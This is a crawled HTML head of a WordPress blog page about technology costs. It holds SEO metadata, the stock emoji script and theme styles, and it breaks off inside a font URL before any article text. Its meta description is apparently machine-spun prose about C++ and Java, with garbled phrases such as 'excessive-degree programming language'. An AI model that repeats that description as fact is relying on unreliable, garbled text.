

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html
body_size: 18082
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Understanding Technology Costs &#8211; Network Alliance - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Understanding Technology Costs &#8211; Network Alliance - zonshare.com" />
	<meta property="og:description" content="C++ is a basic objective, object-oriented, center-stage programming language and is an extension of C language, which makes it potential to code C++ in a “C style”. In some situations, coding could be done in both format, making C++ an instance of a hybrid language. Java is a general-purpose, object-oriented, excessive-degree programming language with several [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2022-01-10T06:33:43+00:00" />
	<meta property="og:image" content="https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#article","isPartOf":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Understanding Technology Costs &#8211; Network Alliance","datePublished":"2022-01-10T06:33:43+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html"},"wordCount":496,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png","keywords":["alliance","costs","network","technology","understanding"],"articleSection":["Computer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html","url":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html","name":"Understanding Technology Costs &#8211; Network Alliance - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#primaryimage"},"thumbnailUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png","datePublished":"2022-01-10T06:33:43+00:00","breadcrumb":{"@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#primaryimage","url":"https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png","contentUrl":"https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Understanding Technology Costs &#8211; Network Alliance"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%